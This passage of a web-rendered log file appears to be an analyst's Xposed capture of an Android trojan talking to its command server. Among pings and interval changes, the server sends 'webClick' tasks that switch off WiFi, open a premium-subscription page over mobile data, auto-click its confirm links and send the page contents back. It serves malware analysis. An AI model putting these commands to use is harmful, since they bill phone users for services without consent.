          <td id="file-c2log-log-L341" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="341"></td> 
          <td id="file-c2log-log-LC341" class="blob-code blob-code-inner js-file-line">11-20 04:54:26.249 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L342" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="342"></td> 
          <td id="file-c2log-log-LC342" class="blob-code blob-code-inner js-file-line">11-20 04:54:27.062 I/Xposed (18830): [+] SERVER: []</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L343" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="343"></td> 
          <td id="file-c2log-log-LC343" class="blob-code blob-code-inner js-file-line">11-20 04:55:26.271 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L344" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="344"></td> 
          <td id="file-c2log-log-LC344" class="blob-code blob-code-inner js-file-line">11-20 04:55:27.253 I/Xposed (18830): [+] SERVER: []</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L345" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="345"></td> 
          <td id="file-c2log-log-LC345" class="blob-code blob-code-inner js-file-line">11-20 04:56:26.316 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L346" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="346"></td> 
          <td id="file-c2log-log-LC346" class="blob-code blob-code-inner js-file-line">11-20 04:56:27.577 I/Xposed (18830): [+] SERVER: []</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L347" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="347"></td> 
          <td id="file-c2log-log-LC347" class="blob-code blob-code-inner js-file-line">11-20 04:57:26.319 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L348" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="348"></td> 
          <td id="file-c2log-log-LC348" class="blob-code blob-code-inner js-file-line">11-20 04:57:28.407 I/Xposed (18830): [+] SERVER: [{"id":255719,"name":"interval","params":{"interval":1800}}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L349" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="349"></td> 
          <td id="file-c2log-log-LC349" class="blob-code blob-code-inner js-file-line">11-20 04:57:28.463 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"04:57:28 2017.11.20\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"255719\\\",\\n \\\"name\\\": \\\"interval\\\",\\n \\\"result\\\": 0\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L350" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="350"></td> 
          <td id="file-c2log-log-LC350" class="blob-code blob-code-inner js-file-line">11-20 04:57:28.715 I/Xposed (18830): [+] SERVER: [{"id":941561,"name":"OK"}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L351" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="351"></td> 
          <td id="file-c2log-log-LC351" class="blob-code blob-code-inner js-file-line">11-20 05:29:37.747 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L352" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="352"></td> 
          <td id="file-c2log-log-LC352" class="blob-code blob-code-inner js-file-line">11-20 05:29:38.964 I/Xposed (18830): [+] SERVER: [{"id":7981200014110280,"name":"webClick","params":{"start":"http://promfp.com/IT?sub_id_1=av&amp;sub_id_3=KN40eUbaezjMIWuXKNo0mNbaKRjMIWuXeWJnKT2-0N&amp;sub=8c18f189-311e-a3d0-b204-a125a324054c","timeout":"40","headers":{"X-Requested-With":""},"userAgent":"Mozilla/5.0 (Linux; Android 5.1; XT1032 Build/LMY47M.M005) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/39.0.0.0 Mobile Safari/537.36","turnOffWifi":true,"disableLoadImage":true,"actions":[{"urlExp":".*hostingpagevas.com.*","js":"document.getElementById('saveLink').click();"},{"urlExp":".*vastracking.tim.it.*","js":"document.getElementById('actionLink').click();"},{"urlExp":".*","js":"console.log('send.to.server: task_id:1411-1' + window.location.href + ': ref: ' + document.referrer + ': ' + document.documentElement.innerHTML);"}],"end":["assdfasdfasdfasdf"]}},{"id":793211,"name":"interval","params":{"interval":60}}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L353" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="353"></td> 
          <td id="file-c2log-log-LC353" class="blob-code blob-code-inner js-file-line">11-20 05:30:39.257 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"05:30:39 2017.11.20\",\n \"type\": \"event\",\n \"data\": \"{\\n \\\"WiFi\\\": false,\\n \\\"simReady\\\": true,\\n \\\"type\\\": \\\"web.click.end\\\",\\n \\\"timeout\\\": true,\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"errorDescription\\\": \\\"internal: timeout connect\\\",\\n \\\"errorUrl\\\": \\\"null\\\",\\n \\\"loadProgress\\\": -1\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L354" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="354"></td> 
          <td id="file-c2log-log-LC354" class="blob-code blob-code-inner js-file-line">11-20 05:30:39.551 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"05:30:39 2017.11.20\",\n \"type\": \"event\",\n \"data\": \"{\\n \\\"WiFi\\\": false,\\n \\\"simReady\\\": true,\\n \\\"type\\\": \\\"web.click.end\\\",\\n \\\"timeout\\\": true,\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"errorDescription\\\": \\\"internal: timeout connect\\\",\\n \\\"errorUrl\\\": \\\"null\\\",\\n \\\"loadProgress\\\": -1\\n}\"\n },\n {\n \"time\": \"05:30:39 2017.11.20\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"name\\\": \\\"webClick\\\",\\n \\\"result\\\": 0\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L355" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="355"></td> 
          <td id="file-c2log-log-LC355" class="blob-code blob-code-inner js-file-line">11-20 05:30:39.591 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"05:30:39 2017.11.20\",\n \"type\": \"event\",\n \"data\": \"{\\n \\\"WiFi\\\": false,\\n \\\"simReady\\\": true,\\n \\\"type\\\": \\\"web.click.end\\\",\\n \\\"timeout\\\": true,\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"errorDescription\\\": \\\"internal: timeout connect\\\",\\n \\\"errorUrl\\\": \\\"null\\\",\\n \\\"loadProgress\\\": -1\\n}\"\n },\n {\n \"time\": \"05:30:39 2017.11.20\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"name\\\": \\\"webClick\\\",\\n \\\"result\\\": 0\\n}\"\n },\n {\n \"time\": \"05:30:39 2017.11.20\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"793211\\\",\\n \\\"name\\\": \\\"interval\\\",\\n \\\"result\\\": 0\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L356" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="356"></td> 
          <td id="file-c2log-log-LC356" class="blob-code blob-code-inner js-file-line">11-20 05:31:39.658 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"05:30:39 2017.11.20\",\n \"type\": \"event\",\n \"data\": \"{\\n \\\"WiFi\\\": false,\\n \\\"simReady\\\": true,\\n \\\"type\\\": \\\"web.click.end\\\",\\n \\\"timeout\\\": true,\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"errorDescription\\\": \\\"internal: timeout connect\\\",\\n \\\"errorUrl\\\": \\\"null\\\",\\n \\\"loadProgress\\\": -1\\n}\"\n },\n {\n \"time\": \"05:30:39 2017.11.20\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"name\\\": \\\"webClick\\\",\\n \\\"result\\\": 0\\n}\"\n },\n {\n \"time\": \"05:30:39 2017.11.20\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"793211\\\",\\n \\\"name\\\": \\\"interval\\\",\\n \\\"result\\\": 0\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L357" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="357"></td> 
          <td id="file-c2log-log-LC357" class="blob-code blob-code-inner js-file-line">11-20 05:31:39.672 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L358" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="358"></td> 
          <td id="file-c2log-log-LC358" class="blob-code blob-code-inner js-file-line">11-20 05:31:40.497 I/Xposed (18830): [+] SERVER: [{"id":968291,"name":"OK"}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L359" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="359"></td> 
          <td id="file-c2log-log-LC359" class="blob-code blob-code-inner js-file-line">11-20 05:31:40.507 I/Xposed (18830): [+] SERVER: []</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L360" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="360"></td> 
          <td id="file-c2log-log-LC360" class="blob-code blob-code-inner js-file-line">11-20 05:32:39.696 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L361" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="361"></td> 
          <td id="file-c2log-log-LC361" class="blob-code blob-code-inner js-file-line">11-20 05:32:40.726 I/Xposed (18830): [+] SERVER: []</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L362" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="362"></td> 
          <td id="file-c2log-log-LC362" class="blob-code blob-code-inner js-file-line">11-20 05:33:39.715 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L363" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="363"></td> 
          <td id="file-c2log-log-LC363" class="blob-code blob-code-inner js-file-line">11-20 05:33:40.515 I/Xposed (18830): [+] SERVER: []</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L364" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="364"></td> 
          <td id="file-c2log-log-LC364" class="blob-code blob-code-inner js-file-line">11-20 05:34:39.755 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L365" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="365"></td> 
          <td id="file-c2log-log-LC365" class="blob-code blob-code-inner js-file-line">11-20 05:34:40.837 I/Xposed (18830): [+] SERVER: []</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L366" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="366"></td> 
          <td id="file-c2log-log-LC366" class="blob-code blob-code-inner js-file-line">11-20 05:35:39.738 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L367" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="367"></td> 
          <td id="file-c2log-log-LC367" class="blob-code blob-code-inner js-file-line">11-20 05:35:40.527 I/Xposed (18830): [+] SERVER: [{"id":689037,"name":"interval","params":{"interval":1800}}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L368" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="368"></td> 
          <td id="file-c2log-log-LC368" class="blob-code blob-code-inner js-file-line">11-20 05:35:40.598 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"05:35:40 2017.11.20\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"689037\\\",\\n \\\"name\\\": \\\"interval\\\",\\n \\\"result\\\": 0\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L369" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="369"></td> 
          <td id="file-c2log-log-LC369" class="blob-code blob-code-inner js-file-line">11-20 05:35:40.827 I/Xposed (18830): [+] SERVER: [{"id":435050,"name":"OK"}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L370" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="370"></td> 
          <td id="file-c2log-log-LC370" class="blob-code blob-code-inner js-file-line">11-20 06:05:40.633 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L371" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="371"></td> 
          <td id="file-c2log-log-LC371" class="blob-code blob-code-inner js-file-line">11-20 06:05:41.972 I/Xposed (18830): [+] SERVER: [{"id":7981200014110280,"name":"webClick","params":{"start":"http://promfp.com/IT?sub_id_1=av&amp;sub_id_3=KN40eUbaezjMIWuXKNo0mNbaKRjMIWuXeWJnKT2-0N&amp;sub=8c18f189-311e-a3d0-b204-a1262a543bbb","timeout":"40","headers":{"X-Requested-With":""},"userAgent":"Mozilla/5.0 (Linux; Android 5.1; XT1032 Build/LMY47M.M005) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/39.0.0.0 Mobile Safari/537.36","turnOffWifi":true,"disableLoadImage":true,"actions":[{"urlExp":".*hostingpagevas.com.*","js":"document.getElementById('saveLink').click();"},{"urlExp":".*vastracking.tim.it.*","js":"document.getElementById('actionLink').click();"},{"urlExp":".*","js":"console.log('send.to.server: task_id:1411-1' + window.location.href + ': ref: ' + document.referrer + ': ' + document.documentElement.innerHTML);"}],"end":["assdfasdfasdfasdf"]}},{"id":266182,"name":"interval","params":{"interval":60}}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L372" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="372"></td> 
          <td id="file-c2log-log-LC372" class="blob-code blob-code-inner js-file-line">11-20 06:06:42.288 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"06:06:42 2017.11.20\",\n \"type\": \"event\",\n \"data\": \"{\\n \\\"WiFi\\\": false,\\n \\\"simReady\\\": true,\\n \\\"type\\\": \\\"web.click.end\\\",\\n \\\"timeout\\\": true,\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"errorDescription\\\": \\\"internal: timeout connect\\\",\\n \\\"errorUrl\\\": \\\"null\\\",\\n \\\"loadProgress\\\": -1\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L373" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="373"></td> 
          <td id="file-c2log-log-LC373" class="blob-code blob-code-inner js-file-line">11-20 06:06:42.788 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"06:06:42 2017.11.20\",\n \"type\": \"event\",\n \"data\": \"{\\n \\\"WiFi\\\": false,\\n \\\"simReady\\\": true,\\n \\\"type\\\": \\\"web.click.end\\\",\\n \\\"timeout\\\": true,\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"errorDescription\\\": \\\"internal: timeout connect\\\",\\n \\\"errorUrl\\\": \\\"null\\\",\\n \\\"loadProgress\\\": -1\\n}\"\n },\n {\n \"time\": \"06:06:42 2017.11.20\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"name\\\": \\\"webClick\\\",\\n \\\"result\\\": 0\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L374" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="374"></td> 
          <td id="file-c2log-log-LC374" class="blob-code blob-code-inner js-file-line">11-20 06:06:42.864 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"06:06:42 2017.11.20\",\n \"type\": \"event\",\n \"data\": \"{\\n \\\"WiFi\\\": false,\\n \\\"simReady\\\": true,\\n \\\"type\\\": \\\"web.click.end\\\",\\n \\\"timeout\\\": true,\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"errorDescription\\\": \\\"internal: timeout connect\\\",\\n \\\"errorUrl\\\": \\\"null\\\",\\n \\\"loadProgress\\\": -1\\n}\"\n },\n {\n \"time\": \"06:06:42 2017.11.20\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"name\\\": \\\"webClick\\\",\\n \\\"result\\\": 0\\n}\"\n },\n {\n \"time\": \"06:06:42 2017.11.20\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"266182\\\",\\n \\\"name\\\": \\\"interval\\\",\\n \\\"result\\\": 0\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L375" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="375"></td> 
          <td id="file-c2log-log-LC375" class="blob-code blob-code-inner js-file-line">11-20 06:07:42.916 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L376" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="376"></td> 
          <td id="file-c2log-log-LC376" class="blob-code blob-code-inner js-file-line">11-20 06:07:42.923 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"06:06:42 2017.11.20\",\n \"type\": \"event\",\n \"data\": \"{\\n \\\"WiFi\\\": false,\\n \\\"simReady\\\": true,\\n \\\"type\\\": \\\"web.click.end\\\",\\n \\\"timeout\\\": true,\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"errorDescription\\\": \\\"internal: timeout connect\\\",\\n \\\"errorUrl\\\": \\\"null\\\",\\n \\\"loadProgress\\\": -1\\n}\"\n },\n {\n \"time\": \"06:06:42 2017.11.20\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"name\\\": \\\"webClick\\\",\\n \\\"result\\\": 0\\n}\"\n },\n {\n \"time\": \"06:06:42 2017.11.20\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"266182\\\",\\n \\\"name\\\": \\\"interval\\\",\\n \\\"result\\\": 0\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L377" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="377"></td> 
          <td id="file-c2log-log-LC377" class="blob-code blob-code-inner js-file-line">11-20 06:07:43.844 I/Xposed (18830): [+] SERVER: []</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L378" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="378"></td> 
          <td id="file-c2log-log-LC378" class="blob-code blob-code-inner js-file-line">11-20 06:07:43.848 I/Xposed (18830): [+] SERVER: [{"id":429771,"name":"OK"}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L379" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="379"></td> 
          <td id="file-c2log-log-LC379" class="blob-code blob-code-inner js-file-line">11-20 06:08:42.946 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L380" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="380"></td> 
          <td id="file-c2log-log-LC380" class="blob-code blob-code-inner js-file-line">11-20 06:08:43.624 I/Xposed (18830): [+] SERVER: []</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L381" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="381"></td> 
          <td id="file-c2log-log-LC381" class="blob-code blob-code-inner js-file-line">11-20 06:09:42.966 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L382" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="382"></td> 
          <td id="file-c2log-log-LC382" class="blob-code blob-code-inner js-file-line">11-20 06:09:43.945 I/Xposed (18830): [+] SERVER: []</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L383" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="383"></td> 
          <td id="file-c2log-log-LC383" class="blob-code blob-code-inner js-file-line">11-20 06:10:42.997 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L384" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="384"></td> 
          <td id="file-c2log-log-LC384" class="blob-code blob-code-inner js-file-line">11-20 06:10:44.155 I/Xposed (18830): [+] SERVER: []</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L385" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="385"></td> 
          <td id="file-c2log-log-LC385" class="blob-code blob-code-inner js-file-line">11-20 06:11:42.988 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L386" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="386"></td> 
          <td id="file-c2log-log-LC386" class="blob-code blob-code-inner js-file-line">11-20 06:11:44.057 I/Xposed (18830): [+] SERVER: [{"id":512704,"name":"interval","params":{"interval":1800}}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L387" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="387"></td> 
          <td id="file-c2log-log-LC387" class="blob-code blob-code-inner js-file-line">11-20 06:11:44.135 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"06:11:44 2017.11.20\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"512704\\\",\\n \\\"name\\\": \\\"interval\\\",\\n \\\"result\\\": 0\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L388" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="388"></td> 
          <td id="file-c2log-log-LC388" class="blob-code blob-code-inner js-file-line">11-20 06:11:44.366 I/Xposed (18830): [+] SERVER: [{"id":587253,"name":"OK"}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L389" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="389"></td> 
          <td id="file-c2log-log-LC389" class="blob-code blob-code-inner js-file-line">11-20 06:41:44.149 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L390" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="390"></td> 
          <td id="file-c2log-log-LC390" class="blob-code blob-code-inner js-file-line">11-20 06:41:45.177 I/Xposed (18830): [+] SERVER: [{"id":786225,"name":"interval","params":{"interval":1800}}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L391" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="391"></td> 
          <td id="file-c2log-log-LC391" class="blob-code blob-code-inner js-file-line">11-20 06:41:45.228 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"06:41:45 2017.11.20\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"786225\\\",\\n \\\"name\\\": \\\"interval\\\",\\n \\\"result\\\": 0\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L392" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="392"></td> 
          <td id="file-c2log-log-LC392" class="blob-code blob-code-inner js-file-line">11-20 06:41:45.466 I/Xposed (18830): [+] SERVER: [{"id":618568,"name":"OK"}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L393" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="393"></td> 
          <td id="file-c2log-log-LC393" class="blob-code blob-code-inner js-file-line">11-20 07:15:24.088 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L394" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="394"></td> 
          <td id="file-c2log-log-LC394" class="blob-code blob-code-inner js-file-line">11-20 07:15:24.987 I/Xposed (18830): [+] SERVER: [{"id":269300,"name":"interval","params":{"interval":1800}}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L395" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="395"></td> 
          <td id="file-c2log-log-LC395" class="blob-code blob-code-inner js-file-line">11-20 07:15:25.046 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"07:15:25 2017.11.20\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"269300\\\",\\n \\\"name\\\": \\\"interval\\\",\\n \\\"result\\\": 0\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L396" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="396"></td> 
          <td id="file-c2log-log-LC396" class="blob-code blob-code-inner js-file-line">11-20 07:15:25.281 I/Xposed (18830): [+] SERVER: [{"id":305604,"name":"OK"}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L397" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="397"></td> 
          <td id="file-c2log-log-LC397" class="blob-code blob-code-inner js-file-line">11-20 07:45:25.115 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
